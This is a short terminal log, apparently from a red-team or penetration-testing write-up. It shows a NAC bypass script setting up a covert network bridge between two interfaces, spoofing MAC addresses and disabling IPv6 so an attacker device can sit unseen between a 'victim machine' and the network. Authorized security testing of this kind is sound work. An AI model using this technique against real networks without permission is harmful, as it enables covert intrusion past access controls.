 └─# ./nac_bypass_setup.sh -1 eth1 -2 eth2
[ * ] Starting NAC bypass! Stay tuned...
[ * ] Doing some ground work
net.ipv6.conf.all.disable_ipv6 = 1
[ + ] Ground work done.
[ * ] Starting Bridge configuration
Current MAC:   00:e0:4c:68:bd:b5 (REALTEK SEMICONDUCTOR CORP.)
Permanent MAC: 00:00:00:00:00:00 (XEROX CORPORATION)
New MAC:       00:12:34:56:78:90 (Camille Bauer)
Current MAC:   00:12:34:56:78:90 (Camille Bauer)
Permanent MAC: 00:00:00:00:00:00 (XEROX CORPORATION)
New MAC:       00:e0:4c:70:82:d7 (REALTEK SEMICONDUCTOR CORP.)
[ + ] Bridge up, should be dark.
[ # ] Connect Ethernet cables to adatapers...
[ # ] Wait for 30 seconds then press any key...
[ ! ] Victim machine should work at this point - if not, bad times are coming -
run!!